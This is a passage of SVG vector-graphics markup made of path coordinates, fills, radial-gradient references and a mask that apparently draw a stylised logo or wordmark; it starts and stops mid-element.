<path d="M154.128 19.6723C156.451 19.2351 158.778 18.8031 161.104 18.3711C162.998 26.5244 164.898 34.6778 166.787 42.8337C163.515 42.6541 160.243 42.4876 156.971 42.308C155.759 40.6659 154.56 39.0134 153.353 37.3687C153.608 39.016 153.864 40.6633 154.131 42.3106C151.716 42.2221 149.302 42.1415 146.888 42.0478C145.596 35.2815 144.304 28.5179 143.012 21.7542C145.165 21.317 147.317 20.885 149.47 20.453C151.714 23.4848 153.95 26.5218 156.19 29.5562C155.508 26.2616 154.813 22.9669 154.128 19.6723Z" fill="#8F290B"/>
<path d="M33.1683 19.4096C35.4066 19.1494 37.6474 18.8917 39.8857 18.6289C39.4541 21.2313 39.025 23.8337 38.5934 26.4361C36.3525 26.09 34.1143 25.7439 31.876 25.3952C32.305 23.3991 32.7341 21.4057 33.1683 19.4096Z" fill="#8F290B"/>
<path d="M42.2175 19.1497C44.6289 18.9805 47.0378 18.801 49.4492 18.6318C48.9323 21.5803 48.4179 24.5289 47.8984 27.4774C45.487 27.2146 43.0756 26.9595 40.6641 26.6941C41.1811 24.1801 41.6902 21.661 42.2175 19.1497Z" fill="#8F290B"/>
<path d="M85.3749 19.152C87.701 18.975 90.0271 18.8059 92.3533 18.6289C92.3533 28.9527 92.3533 39.2764 92.3533 49.5976C90.1977 49.5065 88.0422 49.431 85.8892 49.3321C83.912 45.1657 81.9218 41.0044 79.9472 36.838C79.774 40.9185 79.606 44.9965 79.4277 49.0771C77.0137 49.1656 72.1934 49.3373 72.1934 49.3373C72.1934 49.3373 73.5684 29.0385 74.2637 18.8891C76.0729 18.9776 77.8821 19.0609 79.6887 19.152C81.5832 22.6262 83.4881 26.0926 85.3749 29.5668C85.3749 26.0952 85.3749 22.6236 85.3749 19.152Z" fill="#8F290B"/>
<path d="M93.9062 19.152C95.5424 18.975 97.1784 18.8059 98.8145 18.6289C98.724 22.0979 98.6464 25.5695 98.5508 29.0411C97.1757 28.9527 95.8008 28.8642 94.4258 28.7783C94.2449 25.5695 94.0768 22.3608 93.9062 19.152Z" fill="#8F290B"/>
<path d="M100.632 20.4398L103.693 18.9863C103.693 18.9863 109.608 19.0735 111.996 19.149C112.252 19.4092 112.511 19.6695 112.769 19.9297C113.03 23.227 113.289 26.5216 113.545 29.8189C111.823 29.3817 110.097 28.9575 108.375 28.5125C108.293 27.56 108.207 26.6075 108.117 25.6576C107.256 25.3948 106.396 25.1345 105.535 24.8743C105.532 26.0011 105.535 27.128 105.535 28.2548C108.287 30.5137 111.048 32.7674 113.803 35.0237C114.067 37.8863 114.581 43.6116 114.581 43.6116L111.059 42.896L110.478 43.0912L114.834 44.3898C114.834 44.3898 114.839 45.9512 114.839 46.7319C113.893 47.5152 112.945 48.296 111.996 49.0767C108.032 49.2537 104.069 49.4202 100.107 49.5998C100.198 45.3474 100.278 41.0977 100.368 36.848C102.004 37.28 103.64 37.712 105.274 38.1492C105.364 39.1875 105.444 40.2285 105.537 41.2695C106.313 41.3579 107.088 41.4438 107.864 41.5349C108.313 40.4601 108.055 39.276 108.119 38.1492C105.623 35.8877 103.121 33.6366 100.624 31.3777C100.629 27.7317 100.632 20.4398 100.632 20.4398Z" fill="#8F290B"/>
<path d="M133.965 23.5756C136.292 23.1384 138.618 22.7064 140.944 22.2744C142.236 28.7778 143.528 35.2838 144.821 41.7898C142.148 41.6129 139.478 41.4489 136.809 41.2642C135.863 35.3671 134.914 29.4726 133.965 23.5756Z" fill="#8F290B"/>
<path d="M20.5042 25.918C22.8277 26.1782 25.1539 26.4332 27.48 26.6987C27.3094 27.6512 27.1337 28.6036 26.9631 29.5587C28.2554 29.5587 29.5451 29.5587 30.8374 29.5587C31.0157 28.6921 31.1837 27.8255 31.3595 26.9589C33.683 27.305 36.0092 27.6486 38.3353 27.9999C37.5625 32.1611 36.782 36.3198 36.0118 40.481C33.4272 40.671 30.84 40.8324 28.2554 41.0093C28.5138 39.7081 28.7749 38.4069 29.0308 37.1057C27.741 37.1031 26.4487 37.1083 25.159 37.1057C24.8023 38.6646 24.4715 40.2312 24.1148 41.79C21.5328 41.9618 18.9508 42.1388 16.3662 42.3105C17.7464 36.8455 19.1214 31.3804 20.5042 25.918Z" fill="#8F290B"/>
<path d="M40.6669 27.998C43.0784 28.1749 45.4872 28.3441 47.8986 28.5211C46.8648 35.3732 45.8335 42.2253 44.7945 49.0775C42.0394 49.2519 39.2842 49.4262 36.5264 49.598C37.9092 42.3971 39.2764 35.1962 40.6669 27.998Z" fill="#8F290B"/>
<path d="M28.5082 42.5785C31.0928 42.1309 33.6825 41.7093 36.2671 41.2695C35.745 43.786 35.2385 46.3025 34.7112 48.8165C32.1266 48.9023 29.542 48.9934 26.96 49.0741C27.4821 46.9115 27.999 44.7463 28.5082 42.5785Z" fill="#8F290B"/>
<path d="M136.292 42.0508C138.961 42.3995 141.631 42.7456 144.301 43.0918C144.741 45.1711 145.159 47.2556 145.599 49.3375C142.841 49.2517 140.083 49.1658 137.328 49.0747C136.979 46.7351 136.635 44.393 136.292 42.0508Z" fill="#8F290B"/>
<path d="M147.147 43.0918C149.646 43.4431 152.146 43.7814 154.645 44.1379C154.898 45.957 155.159 47.7761 155.418 49.5978C153.006 49.7721 150.595 49.9465 148.183 50.1183C147.834 47.7761 147.493 45.4339 147.147 43.0918Z" fill="#8F290B"/>
<path d="M15.6011 45.1687L23.603 43.8779L22.0471 49.598L14.04 49.8706L15.6011 45.1687Z" fill="#8F290B"/>
<path d="M158.78 44.6553C161.621 44.9129 164.464 45.1706 167.307 45.436C167.651 47.0833 167.997 48.7281 168.338 50.3754C166.185 50.2062 164.032 50.0319 161.882 49.8575C160.845 48.1243 159.811 46.3885 158.78 44.6553Z" fill="#8F290B"/>
<path d="M116.907 45.1758C119.492 45.8706 122.081 46.5551 124.663 47.2629C124.746 48.2128 124.831 49.1653 124.919 50.1152C122.505 50.2114 120.089 50.2583 117.675 50.378H117.168C117.08 48.6448 116.992 46.909 116.907 45.1758Z" fill="#8F290B"/>
</g>
</g>
<path d="M29.0632 18.1084C29.0632 18.1084 28.0022 22.4466 27.4775 24.6144C25.2392 24.1798 23.001 23.7504 20.7627 23.3106C21.1943 21.6633 22.0602 18.3687 22.0602 18.3687L29.0632 18.1084Z" fill="url(#paint0_radial_1484_2)"/>
<path d="M56.2009 18.4014C56.2009 18.4014 62.8859 18.5328 66.2485 18.6317C66.0728 21.0598 65.9099 23.4878 65.7264 25.9159C64.2635 25.83 62.8007 25.7415 61.3378 25.6556C60.4745 33.4628 59.6164 41.2701 58.7506 49.0747C56.166 49.1684 53.5814 49.249 50.9968 49.3375C52.1211 41.5303 53.2402 33.7231 54.3593 25.9159C52.9818 25.9159 51.6042 25.9159 50.2266 25.9159C50.653 23.4878 51.5215 18.6317 51.5215 18.6317L61.7255 21.2315L56.2009 18.4014Z" fill="url(#paint1_radial_1484_2)"/>
<path d="M67.7995 19.4172C69.4329 19.0555 71.0716 18.7198 72.7102 18.3711C72.2786 21.8401 71.8495 25.3091 71.4153 28.7781C70.123 28.7781 68.8307 28.7781 67.541 28.7781C67.6289 25.6578 67.7168 22.5375 67.7995 19.4172Z" fill="url(#paint2_radial_1484_2)"/>
<path d="M114.839 18.3691C118.034 18.4654 121.231 18.5799 124.415 18.8974C127.003 19.1446 129.236 20.8882 130.605 23.0456C128.204 23.6988 121.624 25.2329 121.624 25.2329L120.558 25.8185C120.558 25.8185 127.843 24.6044 131.122 24.0944C132.578 27.4202 133.425 31.1521 132.828 34.7825C132.459 36.7108 131.691 38.7355 130.047 39.9196C128.354 41.1453 126.173 41.4212 124.139 41.2859C124.237 42.7562 124.315 44.224 124.402 45.6944C121.906 45.1739 119.412 44.6534 116.915 44.1355C116.209 35.5476 115.535 26.957 114.839 18.3691ZM122.857 27.7091C123.014 29.549 123.195 31.3863 123.374 33.2236C124.284 33.1221 125.382 32.8827 125.806 31.9588C126.237 30.7253 125.847 29.1717 124.744 28.4248C124.185 28.024 123.513 27.8522 122.857 27.7091Z" fill="url(#paint3_radial_1484_2)"/>
<path d="M132.671 18.3711C135.085 18.4569 137.496 18.5402 139.91 18.6313C140.083 19.4979 140.254 20.3619 140.427 21.2285C138.018 21.7542 135.604 22.2695 133.195 22.7926C133.009 21.3196 132.851 19.844 132.671 18.3711Z" fill="url(#paint4_radial_1484_2)"/>
<path d="M141.978 18.3691C143.787 18.3691 145.599 18.3691 147.408 18.3691C147.573 18.6267 147.741 18.8843 147.909 19.142C146.023 19.6 144.128 20.0086 142.239 20.451C142.148 19.7588 142.063 19.0639 141.978 18.3691Z" fill="url(#paint5_radial_1484_2)"/>
<path d="M154.128 19.6723C156.451 19.2351 158.778 18.8031 161.104 18.3711C162.998 26.5244 164.898 34.6778 166.787 42.8337C163.515 42.6541 160.243 42.4876 156.971 42.308C155.759 40.6659 154.56 39.0134 153.353 37.3687C153.608 39.016 153.864 40.6633 154.131 42.3106C151.716 42.2221 149.302 42.1415 146.888 42.0478C145.596 35.2815 144.304 28.5179 143.012 21.7542C145.165 21.317 147.317 20.885 149.47 20.453C151.714 23.4848 153.95 26.5218 156.19 29.5562C155.508 26.2616 154.813 22.9669 154.128 19.6723Z" fill="url(#paint6_radial_1484_2)"/>
<path d="M33.1683 19.4096C35.4066 19.1494 37.6474 18.8917 39.8857 18.6289C39.4541 21.2313 39.025 23.8337 38.5934 26.4361C36.3525 26.09 34.1143 25.7439 31.876 25.3952C32.305 23.3991 32.7341 21.4057 33.1683 19.4096Z" fill="url(#paint7_radial_1484_2)"/>
<path d="M42.2175 19.1497C44.6289 18.9805 47.0378 18.801 49.4492 18.6318C48.9323 21.5803 48.4179 24.5289 47.8984 27.4774C45.487 27.2146 43.0756 26.9595 40.6641 26.6941C41.1811 24.1801 41.6902 21.661 42.2175 19.1497Z" fill="url(#paint8_radial_1484_2)"/>
<path d="M85.3749 19.152C87.701 18.975 90.0271 18.8059 92.3533 18.6289C92.3533 28.9527 92.3533 39.2764 92.3533 49.5976C90.1977 49.5065 88.0422 49.431 85.8892 49.3321C83.912 45.1657 81.9218 41.0044 79.9472 36.838C79.774 40.9185 79.606 44.9965 79.4277 49.0771C77.0137 49.1656 72.1934 49.3373 72.1934 49.3373C72.1934 49.3373 73.5684 29.0385 74.2637 18.8891C76.0729 18.9776 77.8821 19.0609 79.6887 19.152C81.5832 22.6262 83.4881 26.0926 85.3749 29.5668C85.3749 26.0952 85.3749 22.6236 85.3749 19.152Z" fill="url(#paint9_radial_1484_2)"/>
<path d="M93.9062 19.152C95.5424 18.975 97.1784 18.8059 98.8145 18.6289C98.724 22.0979 98.6464 25.5695 98.5508 29.0411C97.1757 28.9527 95.8008 28.8642 94.4258 28.7783C94.2449 25.5695 94.0768 22.3608 93.9062 19.152Z" fill="url(#paint10_radial_1484_2)"/>
<path d="M100.632 20.4398L103.693 18.9863C103.693 18.9863 109.608 19.0735 111.996 19.149C112.252 19.4092 112.511 19.6695 112.769 19.9297C113.03 23.227 113.289 26.5216 113.545 29.8189C111.823 29.3817 110.097 28.9575 108.375 28.5125C108.293 27.56 108.207 26.6075 108.117 25.6576C107.256 25.3948 106.396 25.1345 105.535 24.8743C105.532 26.0011 105.535 27.128 105.535 28.2548C108.287 30.5137 111.048 32.7674 113.803 35.0237C114.067 37.8863 114.581 43.6116 114.581 43.6116L111.059 42.896L110.478 43.0912L114.834 44.3898C114.834 44.3898 114.839 45.9512 114.839 46.7319C113.893 47.5152 112.945 48.296 111.996 49.0767C108.032 49.2537 104.069 49.4202 100.107 49.5998C100.198 45.3474 100.278 41.0977 100.368 36.848C102.004 37.28 103.64 37.712 105.274 38.1492C105.364 39.1875 105.444 40.2285 105.537 41.2695C106.313 41.3579 107.088 41.4438 107.864 41.5349C108.313 40.4601 108.055 39.276 108.119 38.1492C105.623 35.8877 103.121 33.6366 100.624 31.3777C100.629 27.7317 100.632 20.4398 100.632 20.4398Z" fill="url(#paint11_radial_1484_2)"/>
<path d="M133.965 23.5756C136.292 23.1384 138.618 22.7064 140.944 22.2744C142.236 28.7778 143.528 35.2838 144.821 41.7898C142.148 41.6129 139.478 41.4489 136.809 41.2642C135.863 35.3671 134.914 29.4726 133.965 23.5756Z" fill="url(#paint12_radial_1484_2)"/>
<path d="M20.5042 25.918C22.8277 26.1782 25.1539 26.4332 27.48 26.6987C27.3094 27.6512 27.1337 28.6036 26.9631 29.5587C28.2554 29.5587 29.5451 29.5587 30.8374 29.5587C31.0157 28.6921 31.1837 27.8255 31.3595 26.9589C33.683 27.305 36.0092 27.6486 38.3353 27.9999C37.5625 32.1611 36.782 36.3198 36.0118 40.481C33.4272 40.671 30.84 40.8324 28.2554 41.0093C28.5138 39.7081 28.7749 38.4069 29.0308 37.1057C27.741 37.1031 26.4487 37.1083 25.159 37.1057C24.8023 38.6646 24.4715 40.2312 24.1148 41.79C21.5328 41.9618 18.9508 42.1388 16.3662 42.3105C17.7464 36.8455 19.1214 31.3804 20.5042 25.918Z" fill="url(#paint13_radial_1484_2)"/>
<path d="M40.6669 27.998C43.0784 28.1749 45.4872 28.3441 47.8986 28.5211C46.8648 35.3732 45.8335 42.2253 44.7945 49.0775C42.0394 49.2519 39.2842 49.4262 36.5264 49.598C37.9092 42.3971 39.2764 35.1962 40.6669 27.998Z" fill="url(#paint14_radial_1484_2)"/>
<path d="M28.5082 42.5785C31.0928 42.1309 33.6825 41.7093 36.2671 41.2695C35.745 43.786 35.2385 46.3025 34.7112 48.8165C32.1266 48.9023 29.542 48.9934 26.96 49.0741C27.4821 46.9115 27.999 44.7463 28.5082 42.5785Z" fill="url(#paint15_radial_1484_2)"/>
<path d="M136.292 42.0508C138.961 42.3995 141.631 42.7456 144.301 43.0918C144.741 45.1711 145.159 47.2556 145.599 49.3375C142.841 49.2517 140.083 49.1658 137.328 49.0747C136.979 46.7351 136.635 44.393 136.292 42.0508Z" fill="url(#paint16_radial_1484_2)"/>
<path d="M147.147 43.0918C149.646 43.4431 152.146 43.7814 154.645 44.1379C154.898 45.957 155.159 47.7761 155.418 49.5978C153.006 49.7721 150.595 49.9465 148.183 50.1183C147.834 47.7761 147.493 45.4339 147.147 43.0918Z" fill="url(#paint17_radial_1484_2)"/>
<path d="M15.6011 45.1687L23.603 43.8779L22.0471 49.598L14.04 49.8706L15.6011 45.1687Z" fill="url(#paint18_radial_1484_2)"/>
<path d="M158.78 44.6553C161.621 44.9129 164.464 45.1706 167.307 45.436C167.651 47.0833 167.997 48.7281 168.338 50.3754C166.185 50.2062 164.032 50.0319 161.882 49.8575C160.845 48.1243 159.811 46.3885 158.78 44.6553Z" fill="url(#paint19_radial_1484_2)"/>
<path d="M116.907 45.1758C119.492 45.8706 122.081 46.5551 124.663 47.2629C124.746 48.2128 124.831 49.1653 124.919 50.1152C122.505 50.2114 120.089 50.2583 117.675 50.378H117.168C117.08 48.6448 116.992 46.909 116.907 45.1758Z" fill="url(#paint20_radial_1484_2)"/>
<mask id="mask1_1484_2" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="14" y="18" width="155" height="33">
<path d="M29.0632 18.1084C29.0632 18.1084 28.0022 22.4466 27.4775 24.6144C25.2392 24.1798 23.001 23.7504 20.7627 23.3106C21.1943 21.6633 22.0602 18.3687 22.0602 18.3687L29.0632 18.1084Z" fill="url(#paint21_radial_1484_2)"/>
<path d="M56.2009 18.4014C56.2009 18.4014 62.8859 18.5328 66.2485 18.6317C66.0728 21.0598 65.9099 23.4878 65.7264 25.9159C64.2635 25.83 62.8007 25.7415 61.3378 25.6556C60.4745 33.4628 59.6164 41.2701 58.7506 49.0747C56.166 49.1684 53.5814 49.249 50.9968 49.3375C52.1211 41.5303 53.2402 33.7231 54.3593 25.9159C52.9818 25.9159 51.6042 25.9159 50.2266 25.9159C50.653 23.4878 51.5215 18.6317 51.5215 18.6317L61.7255 21.2315L56.2009 18.4014Z" fill="url(#paint22_radial_1484_2)"/>
<path d="M67.7995 19.4172C69.4329 19.0555 71.0716 18.7198 72.7102 18.3711C72.2786 21.8401 71.8495 25.3091 71.4153 28.7781C70.123 28.7781 68.8307 28.7781 67.541 28.7781C67.6289 25.6578 67.7168 22.5375 67.7995 19.4172Z" fill="url(#paint23_radial_1484_2)"/>
<path d="M114.839 18.3691C118.034 18.4654 121.231 18.5799 124.415 18.8974C127.003 19.1446 129.236 20.8882 130.605 23.0456C128.204 23.6988 121.624 25.2329 121.624 25.2329L120.558 25.8185C120.558 25.8185 127.843 24.6044 131.122 24.0944C132.578 27.4202 133.425 31.1521 132.828 34.7825C132.459 36.7108 131.691 38.7355 130.047 39.9196C128.354 41.1453 126.173 41.4212 124.139 41.2859C124.237 42.7562 124.315 44.224 124.402 45.6944C121.906 45.1739 119.412 44.6534 116.915 44.1355C116.209 35.5476 115.535 26.957 114.839 18.3691ZM122.857 27.7091C123.014 29.549 123.195 31.3863 123.374 33.2236C124.284 33.1221 125.382 32.8827 125.806 31.9588C126.237 30.7253 125.847 29.1717 124.744 28.4248C124.185 28.024 123.513 27.8522 122.857 27.7091Z" fill="url(#paint24_radial_1484_2)"/>
<path d="M132.671 18.3711C135.085 18.4569 137.496 18.5402 139.91 18.6313C140.083 19.4979 140.254 20.3619 140.427 21.2285C138.018 21.7542 135.604 22.2695 133.195 22.7926C133.009 21.3196 132.851 19.844 132.671 18.3711Z" fill="url(#paint25_radial_1484_2)"/>
<path d="M141.979 18.3691C143.788 18.3691 145.6 18.3691 147.409 18.3691C147.574 18.6267 147.742 18.8843 147.91 19.142C146.024 19.6 144.129 20.0086 142.24 20.451C142.149 19.7588 142.064 19.0639 141.979 18.3691Z" fill="url(#paint26_radial_1484_2)"/>
<path d="M154.128 19.6723C156.451 19.2351 158.778 18.8031 161.104 18.3711C162.998 26.5244 164.898 34.6778 166.787 42.8337C163.515 42.6541 160.243 42.4876 156.971 42.308C155.759 40.6659 154.56 39.0134 153.353 37.3687C153.608 39.016 153.864 40.6633 154.131 42.3106C151.716 42.2221 149.302 42.1415 146.888 42.0478C145.596 35.2815 144.304 28.5179 143.012 21.7542C145.165 21.317 147.317 20.885 149.47 20.453C151.714 23.4848 153.95 26.5218 156.19 29.5562C155.508 26.2616 154.813 22.9669 154.128 19.6723Z" fill="url(#paint27_radial_1484_2)"/>
<path d="M33.1683 19.4096C35.4066 19.1494 37.6474 18.8917 39.8857 18.6289C39.4541 21.2313 39.025 23.8337 38.5934 26.4361C36.3525 26.09 34.1143 25.7439 31.876 25.3952C32.305 23.3991 32.7341 21.4057 33.1683 19.4096Z" fill="url(#paint28_radial_1484_2)"/>
<path d="M42.2175 19.1497C44.6289 18.9805 47.0378 18.801 49.4492 18.6318C48.9323 21.5803 48.4179 24.5289 47.8984 27.4774C45.487 27.2146 43.0756 26.9595 40.6641 26.6941C41.1811 24.1801 41.6902 21.661 42.2175 19.1497Z" fill="url(#paint29_radial_1484_2)"/>
<path d="M85.3749 19.152C87.701 18.975 90.0271 18.8059 92.3533 18.6289C92.3533 28.9527 92.3533 39.2764 92.3533 49.5976C90.1977 49.5065 88.0422 49.431 85.8892 49.3321C83.912 45.1657 81.9218 41.0044 79.9472 36.838C79.774 40.9185 79.606 44.9965 79.4277 49.0771C77.0137 49.1656 72.1934 49.3373 72.1934 49.3373C72.1934 49.3373 73.5684 29.0385 74.2637 18.8891C76.0729 18.9776 77.8821 19.0609 79.6887 19.152C81.5832 22.6262 83.4881 26.0926 85.3749 29.5668C85.3749 26.0952 85.3749 22.6236 85.3749 19.152Z" fill="url(#paint30_radial_1484_2)"/>
<path d="M93.9062 19.152C95.5424 18.975 97.1784 18.8059 98.8145 18.6289C98.724 22.0979 98.6464 25.5695 98.5508 29.0411C97.1757 28.9527 95.8008 28.8642 94.4258 28.7783C94.2449 25.5695 94.0768 22.3608 93.9062 19.152Z" fill="url(#paint31_radial_1484_2)"/>
<path d="M100.632 20.4398L103.693 18.9863C103.693 18.9863 109.608 19.0735 111.996 19.149C112.252 19.4092 112.511 19.6695 112.769 19.9297C113.03 23.227 113.289 26.5216 113.545 29.8189C111.823 29.3817 110.097 28.9575 108.375 28.5125C108.293 27.56 108.207 26.6075 108.117 25.6576C107.256 25.3948 106.396 25.1345 105.535 24.8743C105.532 26.0011 105.535 27.128 105.535 28.2548C108.287 30.5137 111.048 32.7674 113.803 35.0237C114.067 37.8863 114.581 43.6116 114.581 43.6116L111.059 42.896L110.478 43.0912L114.834 44.3898C114.834 44.3898 114.839 45.9512 114.839 46.7319C113.893 47.5152 112.945 48.296 111.996 49.0767C108.032 49.2537 104.069 49.4202 100.107 49.5998C100.198 45.3474 100.278 41.0977 100.368 36.848C102.004 37.28 103.64 37.712 105.274 38.1492C105.364 39.1875 105.444 40.2285 105.537 41.2695C106.313 41.3579 107.088 41.4438 107.864 41.5349C108.313 40.4601 108.055 39.276 108.119 38.1492C105.623 35.8877 103.121 33.6366 100.624 31.3777C100.629 27.7317 100.632 20.4398 100.632 20.4398Z" fill="url(#paint32_radial_1484_2)"/>
<path d="M133.965 23.5756C136.292 23.1384 138.618 22.7064 140.944 22.2744C142.236 28.7778 143.528 35.2838 144.821 41.7898C142.148 41.6129 139.478 41.4489 136.809 41.2642C135.863 35.3671 134.914 29.4726 133.965 23.5756Z" fill="url(#paint33_radial_1484_2)"/>
<path d="M20.5042 25.918C22.8277 26.1782 25.1539 26.4332 27.48 26.6987C27.3094 27.6512 27.1337 28.6036 26.9631 29.5587C28.2554 29.5587 29.5451 29.5587 30.8374 29.5587C31.0157 28.6921 31.1837 27.8255 31.3595 26.9589C33.683 27.305 36.0092 27.6486 38.3353 27.9999C37.5625 32.1611 36.782 36.3198 36.0118 40.481C33.4272 40.671 30.84 40.8324 28.2554 41.0093C28.5138 39.7081 28.7749 38.4069 29.0308 37.1057C27.741 37.1031 26.4487 37.1083 25.159 37.1057C24.8023 38.6646 24.4715 40.2312 24.1148 41.79C21.5328 41.9618 18.9508 42.1388 16.3662 42.3105C17.7464 36.8455 19.1214 31.3804 20.5042 25.918Z" fill="url(#paint34_radial_1484_2)"/>
<path d="M40.6669 27.998C43.0784 28.1749 45.4872 28.3441 47.8986 28.5211C46.8648 35.3732 45.8335 42.2253 44.7945 49.0775C42.0394 49.2519 39.2842 49.4262 36.5264 49.598C37.9092 42.3971 39.2764 35.1962 40.6669 27.998Z" fill="url(#paint35_radial_1484_2)"/>
<path d="M28.5082 42.5785C31.0928 42.1309 33.6825 41.7093 36.2671 41.2695C35.745 43.786 35.2385 46.3025 34.7112 48.8165C32.1266 48.9023 29.542 48.9934 26.96 49.0741C27.4821 46.9115 27.999 44.7463 28.5082 42.5785Z" fill="url(#paint36_radial_1484_2)"/>
<path d="M136.292 42.0508C138.961 42.3995 141.631 42.7456 144.301 43.0918C144.741 45.1711 145.159 47.2556 145.599 49.3375C142.841 49.2517 140.083 49.1658 137.328 49.0747C136.979 46.7351 136.635 44.393 136.292 42.0508Z" fill="url(#paint37_radial_1484_2)"/>
<path d="M147.147 43.0918C149.646 43.4431 152.146 43.7814 154.645 44.1379C154.898 45.957 155.159 47.7761 155.418 49.5978C153.006 49.7721 150.595 49.9465 148.183 50.1183C147.834 47.7761 147.493 45.4339 147.147 43.0918Z" fill="url(#paint38_radial_1484_2)"/>
<path d="M15.6011 45.1687L23.603 43.8779L22.0471 49.598L14.04 49.8706L15.6011 45.1687Z" fill="url(#paint39_radial_1484_2)"/>
<path d="M158.78 44.6553C161.621 44.9129 164.464 45.1706 167.307 45.436C167.651 47.0833 167.997 48.7281 168.338 50.3754C166.185 50.2062 164.032 50.0319 161.882 49.8575C160.845 48.1243 159.811 46.3885 158.78 44.6553Z" fill="url(#paint40_radial_1484_2)"/>
<path d="M116.907 45.1758C119.492 45.8706 122.081 46.5551 124.663 47.2629C124.746 48.2128 124.831 49.1653 124.919 50.1152C122.505 50.2114 120.089 50.2583 117.675 50.378H117.168C117.08 48.6448 116.992 46.909 116.907 45.1758Z" fill="url(#paint41_radial_1484_2)"/>
</mask>
<g mask="url(#mask1_1484_2)">
<path d="M22.0648 18.3687C24.3909 18.2802 26.717 18.1917 29.0432 18.1084C28.5211 20.2762 28.0093 22.444 27.4873 24.6118C25.249 24.1772 23.0107 23.7452 20.7725 23.308C21.2015 21.6633 21.6305 20.0134 22.0648 18.3687Z" fill="url(#paint42_radial_1484_2)"/>
<path d="M67.8094 19.4072C69.4455 19.0611 71.0815 18.715 72.7202 18.3662C72.547 19.7611 72.3738 21.1534 72.2006 22.5457C70.73 21.778 69.2671 20.9999 67.7939 20.24C67.7965 20.0318 67.8068 19.6154 67.8094 19.4072Z" fill="url(#paint43_radial_1484_2)"/>
<path d="M132.681 18.3662C135.095 18.4547 137.506 18.538 139.92 18.6291C140.093 19.4957 140.264 20.3623 140.437 21.2289C138.026 21.752 135.614 22.2699 133.203 22.7903C133.027 21.3148 132.856 19.8418 132.681 18.3662Z" fill="url(#paint44_radial_1484_2)"/>
<path d="M141.987 18.3662C143.793 18.3662 145.603 18.3662 147.412 18.3662C147.582 18.6265 147.756 18.8867 147.931 19.147C146.037 19.5842 144.142 20.011 142.248 20.4482C142.157 19.7559 142.072 19.0611 141.987 18.3662Z" fill="url(#paint45_radial_1484_2)"/>
<path d="M154.141 19.6674C156.464 19.2406 158.788 18.7981 161.114 18.374C161.336 19.3342 161.558 20.2971 161.786 21.2574C159.483 21.895 157.144 22.4025 154.844 23.0453C154.608 21.921 154.371 20.7942 154.141 19.6674Z" fill="url(#paint46_radial_1484_2)"/>
<path d="M33.1755 19.4093C35.4137 19.1439 37.6546 18.8888 39.8954 18.626C39.4638 21.2284 39.0347 23.8308 38.6031 26.4332C36.3623 26.0871 34.124 25.741 31.8857 25.3923C32.3122 23.3962 32.7464 21.4028 33.1755 19.4093Z" fill="url(#paint47_radial_1484_2)"/>
<path d="M42.2245 19.1491C44.636 18.9721 47.0474 18.8004 49.4588 18.626C48.9445 21.5771 48.4276 24.5257 47.9081 27.4742C45.4966 27.2139 43.0852 26.9563 40.6738 26.6935C41.1881 24.1769 41.705 21.663 42.2245 19.1491Z" fill="url(#paint48_radial_1484_2)"/>
<path d="M51.5286 18.6289C54.2063 19.2821 56.9072 19.8494 59.5409 20.6692C61.6835 21.3328 63.8158 22.0354 65.961 22.6965C65.8964 23.7687 65.8189 24.8408 65.7387 25.913C64.2759 25.8272 62.813 25.7387 61.3475 25.6528C61.1175 27.7399 60.8849 29.8245 60.66 31.909C58.308 31.6852 55.9664 31.3833 53.6221 31.11C53.8728 29.3794 54.121 27.6462 54.3691 25.913C52.9915 25.9104 51.6139 25.9156 50.2363 25.913C50.6654 23.485 51.0944 21.0543 51.5286 18.6289Z" fill="url(#paint49_radial_1484_2)"/>
<path d="M64.7148 18.5928C65.2266 18.6006 65.7383 18.6136 66.2501 18.6266C66.2449 18.8218 66.232 19.2095 66.2242 19.4047C65.7177 19.1393 65.2111 18.8738 64.7148 18.5928Z" fill="url(#paint50_radial_1484_2)"/>
<path d="M85.3843 19.1491C87.7104 18.9721 90.0366 18.8004 92.3627 18.626C92.3627 28.9497 92.3627 39.2735 92.3627 49.5947C90.2097 49.5062 88.0568 49.4229 85.9012 49.3318C83.9188 45.1758 81.9494 41.0145 79.9592 36.8585C79.7783 40.9286 79.6155 45.0014 79.4371 49.0716C77.0257 49.1627 74.6117 49.2485 72.2002 49.3344C72.4044 46.3338 72.6241 43.3333 72.8025 40.3301C73.4693 40.0204 74.149 39.7419 74.8495 39.5181C74.1904 39.6222 73.5261 39.6821 72.8593 39.7081C72.986 37.8188 73.11 35.9294 73.2444 34.0401C74.0663 33.8683 75.0175 33.9906 75.7541 33.5742C74.9348 33.4883 74.1077 33.4884 73.2858 33.4233C73.4848 30.3967 73.6967 27.3701 73.9009 24.3461C74.7952 24.5178 75.6895 24.6818 76.5889 24.8249C75.6946 24.4111 74.8262 23.9427 73.9629 23.4691C74.0612 21.9415 74.1645 20.4138 74.2731 18.8862C76.0823 18.9747 77.8915 19.058 79.6982 19.1491C81.5953 22.6155 83.4872 26.0845 85.3817 29.5509C85.3869 26.0845 85.3817 22.6155 85.3843 19.1491Z" fill="url(#paint51_radial_1484_2)"/>
<path d="M93.916 19.1491C95.552 18.9721 97.1881 18.803 98.8241 18.626C98.7362 22.095 98.6535 25.5666 98.5631 29.0356C97.1855 28.9497 95.8105 28.8639 94.4329 28.7728C94.2571 25.5666 94.0866 22.3578 93.916 19.1491Z" fill="url(#paint52_radial_1484_2)"/>
<path d="M100.633 20.4508C101.677 19.9511 102.68 19.3552 103.753 18.918C106.345 18.9284 108.937 19.0715 111.53 19.1366C110.804 20.3623 110.075 21.5906 109.33 22.806C110.519 22.4442 111.737 22.1814 112.941 21.8743C113.13 24.5235 113.355 27.1702 113.554 29.8169C111.832 29.3822 110.111 28.9529 108.39 28.5156C108.302 27.5606 108.214 26.6081 108.128 25.6556C107.268 25.3928 106.405 25.1325 105.544 24.8723C105.544 25.9991 105.544 27.1286 105.544 28.2554C108.299 30.5143 111.059 32.7654 113.815 35.0243C114.073 37.8843 114.329 40.747 114.593 43.607C113.267 43.3077 111.936 43.0215 110.628 42.6519C109.622 42.3318 108.545 42.7196 107.648 43.1776C110.075 44.1561 112.471 45.2153 114.89 46.2172C114.89 46.5764 114.742 46.8861 114.437 47.0786C113.626 47.7422 112.814 48.4059 112.005 49.0747C108.043 49.2516 104.078 49.4182 100.116 49.5978C100.207 45.3454 100.284 41.0957 100.377 36.846C102.013 37.2806 103.649 37.71 105.285 38.1472C105.371 39.1855 105.456 40.2265 105.546 41.2675C106.324 41.3559 107.108 41.4418 107.888 41.5329C108.286 40.4477 108.085 39.2766 108.128 38.1472C105.632 35.8857 103.13 33.6346 100.633 31.3757C100.633 27.7349 100.633 24.0915 100.633 20.4508Z" 